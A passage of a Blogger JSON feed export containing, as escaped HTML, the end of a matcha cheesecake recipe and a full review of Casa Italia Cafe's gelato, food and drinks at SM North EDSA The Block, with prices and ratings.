sugar\u003C\/li\u003E\n\u003Cli\u003E2 pcs. large egg\u003C\/li\u003E\n\u003Cli\u003E2 tbsp. matcha green tea powder\u003C\/li\u003E\n\u003Cli\u003E2 tbsp. all-purpose flour\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/9\/8433\/29034645854_7b74c45fd9_z.jpg\" width=\"610\" alt=\"Breville Mixer \u0026amp; Oven\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EPreheat the Breville Smart Oven™ at 150C.\u003C\/li\u003E\n\u003Cli\u003EIn a separate bowl, mix all ingredients for the crust until well-combined.\u003C\/li\u003E\n\u003Cli\u003EPress the crumb mixture over the bottom of a 8-inch springform pan wrapped in foil.\u003C\/li\u003E\n\u003Cli\u003EUsing the Breville Scraper Mixer Pro™ and the Scraper Beater attachment, cream the cream cheese and matcha green tea powder until smooth.\u003C\/li\u003E\n\u003Cli\u003EAdd only half of the cream and mix until smooth. Then, add the other half and mix again until you have a smooth, creamy mixture.\u003C\/li\u003E\n\u003Cli\u003EWith the mixer on light mixing speed, beat in the eggs one at a time. Wait until the previous egg is just barely mixed into the batter before adding the next one.\u003C\/li\u003E\n\u003Cli\u003EMix in the sugar and flour for about 1 minute until incorporated.\u003C\/li\u003E\n\u003Cli\u003EPour the mixture over the pan and spread it into an even layer against the sides of the pan.\u003C\/li\u003E\n\u003Cli\u003EBake using bain marie method for about 1 hr and 30 minutes.\u003C\/li\u003E\n\u003Cli\u003EOnce baked, cool for 2-3 hours, and add decorations as desired. Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe width=\"610\" height=\"343\" src=\"https:\/\/www.youtube.com\/embed\/2cbYN8hUg54\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEating your favorite matcha dessert is a treat. But making your own matcha green tea cheesecake is a sweeter pleasure! And while baking might not be easy, it can be perfected with lots and lots of practice and trial and error. It's also a good thing that this recipe is from the Prince of Modern Desserts himself, so we know that even if we mess up a little, outcome will still be good! v(°∇^*)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo give it a try if you're also a fellow matcha lover! Let's satisfy our matcha cravings with Chef Edward Mateo's help and Breville!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6920507902894860385\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/09\/matcha-green-tea-cheesecake-recipe.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6920507902894860385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6920507902894860385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/09\/matcha-green-tea-cheesecake-recipe.html","title":"Lutong Bahay: Matcha Cheesecake by Chef Edward Mateo"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/30nghs8_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2075040248654322668"},"published":{"$t":"2016-05-17T05:37:00.000+08:00"},"updated":{"$t":"2016-07-01T17:39:07.908+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comfort food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gelato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"italian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm north"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm the block"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the food circuit"}],"title":{"type":"text","$t":"Casa Italia Cafe: Italian Comfort Food \u0026 Gelato at SM The Block"},"content":{"type":"html","$t":"Being a northie, it's no surprise that SM North EDSA and TriNoma have already become my second home. Throughout the years though, I've gone a little bored with the restaurants and shops housed in these malls. Blame my monthly, sometimes even weekly, trips to this part of town. However, SM North EDSA The Block has recently been revamped, and there are more and newer joints opening shop -- one of which is \u003Cb\u003ECasa Italia Cafe\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i68.tinypic.com\/25sncw5.jpg\" width=\"610\" alt=\"Casa Italia Cafe SM North EDSA\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECasa Italia\u003C\/b\u003E is a Singaporean franchise which prides itself as a modern day interpretation of the traditional Italian bar offering handcrafted premium gelato, specialty coffee and all-day dining Italian comfort food, with the addition of beer and wine. With close to 20 outlets within Singapore, \u003Cb\u003ECasa Italia\u003C\/b\u003E has now expanded to international locations. And late last year, it has finally arrived in the Philippines with its first store opening at Burgos Circle in BGC, followed by this second branch at the lower ground floor of SM North EDSA The Block.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7683\/27051539486_2f04fc359e_z.jpg\" width=\"610\" alt=\"Casa Italia Cafe SM North\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7515\/27051540036_7903bd1991_z.jpg\" width=\"610\" alt=\"Casa Italia Cafe SM North The Block\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI haven't had the chance yet to visit the \u003Cb\u003ECasa Italia Cafe\u003C\/b\u003E at BGC. But at the SM North EDSA The Block branch, I can definitely tell that the place is Instagram-worthy. It's cozy, rustic, spacious and oozing with a warm and quirky personality. Good thing they also offer free wifi so guests can easily share their Instagrammable moments.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EThe Gelato\u003C\/h4\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003ECasa Italia\u003C\/b\u003E is a legit cafe now, it first originated as a gelato parlour back in 2010. And when you check out the cafe, it would undoubtedly be impossible to miss their scrumptious gelato display.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7477\/26990116722_76361dbf09_h.jpg\" width=\"610\" alt=\"Casa Italia Cafe Gelato Flavors\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7425\/26479222724_5f7307957d_h.jpg\" width=\"610\" alt=\"Casa Italia Cafe Gelato Flavors\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7506\/26990114122_5ee049cf18_z.jpg\" width=\"610\" alt=\"Casa Italia Gelato Menu\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThey usually rotate their gelato offerings, but these are the available ones during my visit. They also have seasonal flavors like avocado, green mango, guyabano and pineapple, specially-concocted for this summer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7278\/27084761875_cfe2a2bf49_z.jpg\" width=\"610\" alt=\"Guyabano Gelato (P130 Piccolo, P195 Medio, P265 Grande)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Guyabano Gelato\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7723\/27051538786_4168c8f502_z.jpg\" width=\"610\" alt=\"Green Mango, Ube, Roasted Rice, and Choco Chili Gelato\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Casa Italia Gelato\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI got to sample a few of their gelato variants, and I've been hooked! Their \u003Cb\u003E\u003Ci\u003Eguyabano\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003Epineapple\u003C\/b\u003E\u003C\/i\u003E gelatos were very true to flavor, as well as their \u003Cb\u003E\u003Ci\u003Egreen mango\u003C\/b\u003E\u003C\/i\u003E which was both light, refreshing and cringe-inducingly tart.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey also have other unique flavors like their \u003Cb\u003E\u003Ci\u003Eube\u003C\/b\u003E\u003C\/i\u003E gelato which tastes nothing like the sweet \u003Ci\u003Ehalaya\u003C\/i\u003E or ube ice cream we've been accustomed to. Instead, it was more reminiscent of taro -- creamy, earthy and elegantly subtle. The \u003Cb\u003E\u003Ci\u003Eroasted rice\u003C\/b\u003E\u003C\/i\u003E flavor was an interesting gelato variant too, with notes of slightly bitter, mostly earthy roasted-ness. And there's also a sure crowd-pleaser -- the \u003Cb\u003E\u003Ci\u003Echoco chili\u003C\/b\u003E\u003C\/i\u003E which tastes of rich and deep chocolate with a slight kick of spice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7327\/27051537476_c677b13a10_z.jpg\" width=\"610\" alt=\"Limoncello and White Velvet (P195 Single Shot, P245 Double Shot)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Limoncello\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003E✓ White Velvet\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7382\/26480931613_09dd8d88ce_z.jpg\" width=\"610\" alt=\"Liquorato\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ELiquorato (P195 Single Shot; P245 Double Shot)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf it's a different kind of kick you're after, they also have their line of \u003Cb\u003E\u003Ci\u003ELiquorato\u003C\/b\u003E\u003C\/i\u003E or liquor-infused gelato. You can opt for single or double shots for their two-scoop gelato serving depending on your tolerance to alcohol. Among the six variants, we got to try two -- the light, sweet and tart \u003Ci\u003EIl Limone\u003C\/i\u003E-infused raspberry gelato, as well as the smooth, slightly bitter and sweet almond-y \u003Ci\u003EAmaretto\u003C\/i\u003E-infused white chocolate gelato.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EWhat's New?\u003C\/h4\u003E\u003Cbr \/\u003E\nI also had the chance to sample their new items. From rice meals to sweet treats, there's something new to add excitement to \u003Cb\u003ECasa Italia's\u003C\/b\u003E menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7760\/26480939503_3c257f8c0c_z.jpg\" width=\"610\" alt=\"Pumpkin Soup (P150)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECream of Pumpkin Soup (P150)\u003C\/b\u003E\u003Cbr \/\u003E\nA hearty and creamy pumpkin soup sprinkled with bacon bits\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7750\/26479220464_77cfe2ec7a_z.jpg\" width=\"610\" alt=\"Italian Baked Chicken (P330)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Italian Baked Chicken (P330)\u003C\/b\u003E\u003Cbr \/\u003E\nOven-baked chicken with pomodoro sauce and mozzarella, served with rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7373\/26810299650_bac1ec58fe_z.jpg\" width=\"610\" alt=\"Hickory Pork Belly (P430)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Pork Belly with Hickory BBQ Sauce (P430)\u003C\/b\u003E\u003Cbr \/\u003E\nSlow-cooked pork belly glazed with hickory sauce, served with rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7468\/26990120412_5555c03a45_z.jpg\" width=\"610\" alt=\"Sole Fillet with Lemon Pepper Cream Sauce (P450)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESole Fillet with Lemon Pepper Cream (P450)\u003C\/b\u003E\u003Cbr \/\u003E\nOven-baked sole fish fillet with creamy lemon pepper sauce, served with rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7447\/27051536566_90144e7382_z.jpg\" width=\"610\" alt=\"Nutella Gelatonini (P99)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENutella Gelatonini (P99)\u003C\/b\u003E\u003Cbr \/\u003E\nGenerous scoops of Nutella gelato sandwiched in freshly grilled pandolce\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from the nutella one, they also have a savory variant -- \u003Cb\u003E\u003Ci\u003EHam \u0026 Cheese Gelatonini\u003C\/b\u003E\u003C\/i\u003E which I've yet to try, but seems very promising. It's made from the cafe's bestselling formaggi (cream cheese and cheddar cheese) gelato and portions of smoked ham sandwiched in between grilled buns of pandolce (Italian sweet bread).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7520\/27051548446_9e3a150157_c.jpg\" width=\"610\" alt=\"Sunny Daydream (P560)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESunny Day Dream (P560 Good for Sharing)\u003C\/b\u003E\u003Cbr \/\u003E\nApple-peach cobbler topped with whipped cream and gelato\u003Cbr \/\u003E\n(mango, melon and rasp\/strawberry)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7676\/26810299040_9df6a5e70d_c.jpg\" width=\"610\" alt=\"Midnight Surprise (P430)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Midnight Surprise (P430 Good for Sharing)\u003C\/b\u003E\u003Cbr \/\u003E\nChoco lava cake topped with crunchy cookie bits and gelato\u003Cbr \/\u003E\n(nutella, raspberry and white chocolate\/banana)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThese two bigger, good-for-sharing desserts are definitely sinful, but very pleasurable. The gelato flavors I noted above were the usual they serve with them, but I think you can request if you prefer other flavors to go with your apple-peach cobbler or choco lava cake.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EItalian Comfort Food\u003C\/h4\u003E\u003Cbr \/\u003E\nI've already visited \u003Cb\u003ECasa Italia\u003C\/b\u003E at SM The Block a total of three times now. And apart from the newer items, I've also got a taste of their older menu staples from my past visits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7026\/27084767895_cb2ea0b0e4_z.jpg\" width=\"610\" alt=\"Bolognese (P230)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBolognese (P245)\u003C\/b\u003E\u003Cbr \/\u003E\nCasa Italia meat-based tomato sauce\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7142\/27051544776_fb68381967_z.jpg\" width=\"610\" alt=\"Carbonara (P250)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECarbonara (P265)\u003C\/b\u003E\u003Cbr \/\u003E\nClassic cream-based sauce with strips of bacon\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough these items were pretty okay, I didn't find them to be anything special. Personally, I think it's a good move that \u003Cb\u003ECasa Italia Cafe\u003C\/b\u003E introduced new dishes, as they were far more satisfying taste and portion-wise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EThe Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\nBeing a gelateria, it's ingenious of \u003Cb\u003ECasa Italia\u003C\/b\u003E to have thought of offering drinks infused with their gelato.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7246\/27084768335_fd6e572ce1_z.jpg\" width=\"610\" alt=\"Avocado Gelato Frappe (P180 Medio; P190 Grande)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Avocado Gelato Frappe\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7544\/26990112382_f20c161771_z.jpg\" width=\"610\" alt=\"Gelato Frappe (P180 Medio; P190 Grande)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFrappe (P180 Medio; P190 Grande)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EGelatoccino\u003C\/b\u003E - coffee-based frappe\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EGelato Frappe\u003C\/b\u003E - creamy dairy-based beverage with 32 flavors to choose from\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EGelato Slush\u003C\/b\u003E - refreshing fruit-based blended beverage made with gelato sorbet\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EYogurt Smoothie\u003C\/b\u003E - healthy option for quenching your thirst\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\nAmong the gelato frappes served, I chose to have the \u003Cb\u003E\u003Ci\u003Eavocado\u003C\/b\u003E\u003C\/i\u003E, and it was one of the best decisions I made at \u003Cb\u003ECasa Italia\u003C\/b\u003E! Every sip was very reminiscent of real avocados, but a wee bit sweeter. Definitely deserving of two thumbs up!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7567\/27051537686_14f0202e09_z.jpg\" width=\"610\" alt=\"Latte and Mocha\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ELatte (P115 Piccolo; P125 Medio; P140 Grande)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDuring one of my previous visits, I also got to try their coffee. I can't seem to remember much about it though, so another visit for their micro-roasted coffee OTTO is in order.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/farm8.staticflickr.com\/7797\/27051541046_d602fa9a6a_o.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7797\/27051541046_9bdd917fe8_z.jpg\" width=\"610\" alt=\"Casa Italia Cafe Menu\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick photo to enlarge menu\u003Cbr \/\u003E\nThis is the old menu. Will update this soon.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDuring my very first visit, I remember Casa Italia having issues with serving time of food and drinks. However, upon my succeeding trips, they have managed to churn out orders in no time. And coupled with the staff's consistent friendliness, courteousness and product knowledge, plus the place's ambiance, it's not hard to be charmed by Casa Italia Cafe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFood can range from decent to good. But personally, I find the true superstar at Casa Italia their gelato offerings. From the plain gelatos, to their liquor-infused ones, and even up to their frappes, Casa Italia might just have become my favorite gelateria! \u003Ci\u003E#bestgelatoever\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ECasa Italia Cafe, SM North EDSA The Block\u003Cbr \/\u003E\nGF (Hypermarket level) The Block, SM North EDSA,\u003Cbr \/\u003E\nQuezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 246-9069 ext 948\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.casaitalia.com.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/web.facebook.com\/CasaItaliaPh\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/casaitaliaph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2075040248654322668\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/casa-italia-cafe-sm-north-the-block.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2075040248654322668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2075040248654322668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/casa-italia-cafe-sm-north-the-block.html","title":"Casa Italia Cafe: Italian Comfort Food \u0026 Gelato at SM The Block"}],"author":[{"name":{"$t":"Sumi 